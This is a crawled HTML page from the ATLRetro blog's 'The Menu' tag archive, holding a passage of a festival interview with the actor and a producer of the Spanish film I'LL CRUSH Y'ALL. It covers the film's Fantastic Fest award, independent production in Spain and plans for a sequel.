

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/the-menu/
body_size: 18784
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>The Menu &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; The Menu Tag Feed" href="https://atlretro.com/tag/the-menu/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/11392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=A6D5A275DF395FB5490979E24797F3C4');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="The Menu"/>
  <meta property="og:url" content="https://atlretro.com/tag/the-menu/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="The Menu"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/the-menu/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2023/10/05/illcrushyall/">Kool Kats of the Week: Spain’s Own Mario Mayo Piedra and Jaime Arnaiz Rebollo Whack Audiences with an Over-the-Top Bare-Knuckle Battle Royale Chock Full of Comedic Bloody Mayhem in Multi-Award-Winning Film, I’LL CRUSH Y’ALL at the 16th Annual Buried Alive Film Festival</a></h2>
            Posted on: <strong>Oct 5th, 2023</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>by Melanie Crew<a href="https://www.atlretro.com/wp-content/uploads/2023/09/Illcrushyall.png"><img fetchpriority="high" decoding="async" class="alignright wp-image-20567" src="https://www.atlretro.com/wp-content/uploads/2023/09/Illcrushyall-240x300.png" alt="" width="300" height="375" srcset="https://atlretro.com/wp-content/uploads/2023/09/Illcrushyall-240x300.png 240w, https://atlretro.com/wp-content/uploads/2023/09/Illcrushyall-818x1024.png 818w, https://atlretro.com/wp-content/uploads/2023/09/Illcrushyall-768x961.png 768w, https://atlretro.com/wp-content/uploads/2023/09/Illcrushyall.png 908w" sizes="(max-width: 300px) 100vw, 300px" /></a></em><em><br />
Managing Editor</em></p>
<p>&nbsp;</p>
<p><strong><a href="https://www.imdb.com/name/nm2155821/">Kike Narcea</a></strong>’s <strong><a href="https://www.youtube.com/watch?v=zi6tHiatXAQ">I’LL CRUSH Y’ALL (2023)</a></strong>, was the opening night feature at the 16th annual <strong><a href="https://buriedalivefilmfest.com/">Buried Alive Film Festival</a></strong><a href="https://buriedalivefilmfest.com/"> (BAFF)</a>, Atlanta&#8217;s Premiere Horror Film Festival, which ran Sept. 29 – Oct. 1, 2023, invading the historic <a href="https://www.plazaatlanta.com/now-showing"><strong>Plaza Theatre</strong></a> once again. Narcea’s action-packed gut punch of a film is crushing the genre film festival circuit across the US with two wins so far under its bare-knuckle belt, winning the <strong><em>Audience Choice Award</em></strong> at <strong><a href="https://fantasticfest.com/">Fantastic Fest</a> </strong>during its world premiere in Austin TX, and hours after this interview, the film took in another win and was voted <strong><em>Best Feature</em></strong> at Buried Alive. There’s nowhere to go now for this killer film, but up!</p>
<p><strong>ATLRetro</strong> sat down with actor <strong><a href="https://www.imdb.com/name/nm7529108/">Mario Mayo Piedra</a></strong> [“Gabriel”/”Tarado”] and one of the film’s producers <strong><a href="https://www.imdb.com/name/nm8199180/?ref_=nv_sr_srsg_0_tt_0_nm_3_q_Jaime%2520Arnaiz">Jaime Arnaiz Rebollo</a></strong> of <strong><a href="https://www.jarproduccion.es/">JAR Produccion</a></strong> in the Twin Peaks-inspired room at The Plaza to get down to brass tacks about the film, the inspirations behind the making of I’ll CRUSH Y’ALL and the current state of action/horror film in Spain.</p>
<p><strong><em>ATLRetro</em></strong><em>: Are you guys having a good time at Buried Alive Film Festival? Favorite films you’ve seen at the festival?</em></p>
<p><strong>Jaime</strong> <strong>Arnaiz Rebollo</strong>: Great question. First of all, we’d like to give a big shout out to <strong><a href="https://www.imdb.com/name/nm3070422/">Josh Gould</a></strong> the Director of the festival. He has treated us great, and we are actually feeling like we’re home over here. The theatre is amazing. The smell, whenever you enter, is like coming back to our youth. I mean, this is a very nice place, the theatre inside is also, and the audience was great. So, yeah, we are having a really good time. And from my point of view, the project that I liked most from what we saw is a short film called “<strong><a href="https://www.imdb.com/title/tt27451046/">Bookworm</a></strong>” directed by a Spanish guy also, named <strong><a href="https://www.imdb.com/name/nm1907598/?ref_=nv_sr_srsg_0_tt_2_nm_6_q_Javier%2520Yanez">Javier Yanez</a></strong>. It’s actually very interesting. It’s related to manga, and it has some horror. It’s about a librarian. It’s pretty interesting.</p>
<p><strong>Mario Mayo Piedra</strong>: We have seen a lot of short films, and we were very interested in “Bookworm.” I have seen a lot of short films with many good qualities and the features are great, too.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2023/10/demonsrook.jpg"><img decoding="async" class="alignleft wp-image-20596" src="https://www.atlretro.com/wp-content/uploads/2023/10/demonsrook-210x300.jpg" alt="" width="189" height="270" srcset="https://atlretro.com/wp-content/uploads/2023/10/demonsrook-210x300.jpg 210w, https://atlretro.com/wp-content/uploads/2023/10/demonsrook.jpg 612w" sizes="(max-width: 189px) 100vw, 189px" /></a>J</strong>: We saw this 10th Anniversary screening of <strong><a href="https://www.youtube.com/watch?v=0ea-yS-cQuk">THE DEMON’S ROOK</a></strong>, directed by <strong><a href="https://www.imdb.com/name/nm5052770/">James Sizemore</a></strong> and it was a very interesting movie. It was selected for <strong><a href="https://sitgesfilmfestival.com/en">Sitges</a></strong> and <strong><a href="https://fantasiafestival.com/en">Fantasia</a></strong> and other places. The movie was very interesting, especially since they had such a low budget. They had this props designer that made these awesome devils and monsters.</p>
<p><strong>M</strong>: And zombies.</p>
<p><strong>J</strong>: It looked very good.</p>
<p><strong>M</strong>: Yes, I remember James’ film.</p>
<p><strong>J</strong>: Yeah, we were here also with the producer team. He’s from Atlanta and he was actually really excited about screening the movie here. Josh is part of the cast also. The movie is very funny actually.</p>
<p><strong>M</strong>: Yes, it was very funny.</p>
<p><em>How did you get involved with I’LL CRUSH Y’ALL? Any special backstory about getting involved in this film?</em></p>
<p><strong>J</strong>: Yeah, it’s all Mario’s fault. (<em>laughs</em>) I mean, I’m the producer, along with four other producers from Spain who are <strong>Kiko and Javie Prada </strong>(<strong><a href="https://theothersidefilms.com/nosotros/">The Other Side Films</a></strong>), <strong><a href="https://www.imdb.com/name/nm8248461/">Bruno Martin</a></strong>, and <strong><a href="https://www.imdb.com/name/nm10923759/?ref_=nv_sr_srsg_0_tt_0_nm_2_q_Jesus%2520Loniego">Jesus Loniego</a></strong>, along with our own company, but we all got together because of Mario. He’s the spiritual producer of the movie who has been behind our backs the whole time whipping us and crushing us all in order to motivate us. He’s been the heart of the movie, the project.</p>
<p><strong>M</strong>: I have a love for working in movies like this kind because I think in Spain we have a lot of potential for doing these kinds of movies, but I think in this moment, we have a poor production of action movies. I think we can do more and more and more, and a good job of these movies, actions movies. For example, our neighbor France makes a lot of action movies, but in Spain…</p>
<p><strong>J</strong>: We don’t do that many over there in Spain, no.</p>
<p><strong>M</strong>: Yes. And I think we can do it.</p>
<p><strong>J</strong>: Actually, I agree with Mario. One of our main goals is to create this branch of movies of live action. We have many references in Europe, in Asia, and the States about live action, but we don’t have that much content of live action in terms of content in Spain, but we have Mario who has this<a href="https://www.atlretro.com/wp-content/uploads/2023/10/bookworm.png"><img decoding="async" class="alignright wp-image-20592" src="https://www.atlretro.com/wp-content/uploads/2023/10/bookworm-300x201.png" alt="" width="281" height="188" srcset="https://atlretro.com/wp-content/uploads/2023/10/bookworm-300x201.png 300w, https://atlretro.com/wp-content/uploads/2023/10/bookworm.png 400w" sizes="(max-width: 281px) 100vw, 281px" /></a> huge camera presence and a very strong physique-</p>
<p><strong>M</strong>: Thank you.</p>
<p><strong>J</strong>: -and he is a very good actor also, so we want him and all our cast actually to become new action heroes and new action villains. That would be only if we could go step by step by step by creating new projects and I’LL CRUSH Y’ALL did really well and it’s doing very well. We are now preparing the sequel, I’LL CRUSH Y’ALL 2, where Mario is going to be smashing more heads (<em>laughs</em>).</p>
<p><strong>M</strong>: Ha!</p>
<p><em>The film just won the Audience Choice award at Fantastic Fest. What was it like winning that award at the film’s world premiere? </em></p>
<p><strong>J</strong>: Goosebumps. I mean it’s awesome. I’m an independent producer with this low budget movie and with our own resources. We don’t have any funds from the government from Spain, no funds from a funding company. We did it with our own resources. And getting this award, this Audience Award at Fantastic Fest, which is one of the ten largest genre festivals in the world, it’s an awesome achievement. Last year, this award was won by <strong><a href="https://www.youtube.com/watch?v=C_uTkUGcHv4">THE MENU</a></strong>, so last year THE MENU was here and this year I’LL CRUSH Y’ALL is here, so not bad at all. I mean, we are actually living the American dream. This is the land of opportunities, and this is actually a small one getting a great opportunity, so I think that this is actually paying off for the year we invested in this, not only this movie, but, our careers, professionally.</p>
<p><strong>M</strong>: It was great! Now I am at the same level as <strong><a href="https://www.imdb.com/name/nm0000146/">Ralph Fiennes</a></strong>, as an actor. No?</p>
<p><strong>J</strong>: Yeah, yeah, yeah.</p>
<p><strong>M</strong>: Sorry, Ralph. (<em>laughs</em>)</p>
<p><strong>J</strong>: And it’s also been an amazing time because we didn’t know actually how the movie was going to do in the market and as soon as we got the award, the very next day we started getting proposals and opportunities, so right now we are just making decisions for the movie to be screened all around the world.</p>
<p><em>Clearly this is a very physical film, it being about “crushing” folks. What was the most physically difficult part to film? </em></p>
